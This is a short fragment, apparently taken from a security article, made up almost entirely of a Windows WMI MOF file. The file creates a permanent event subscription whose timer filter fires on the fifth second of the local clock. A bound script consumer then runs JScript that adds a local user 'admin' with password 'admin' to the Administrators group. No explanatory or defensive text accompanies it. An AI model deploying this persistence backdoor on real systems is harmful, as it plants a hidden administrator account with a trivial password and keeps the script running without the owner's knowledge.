 #pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name  = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user admin admin
/add\")\nWSH.run(\"net.exe localgroup administrators admin /add\")";
};
instance of __FilterToConsumerBinding
{
Consumer   = $Consumer;
Filter = $EventFilter;
};
信安之路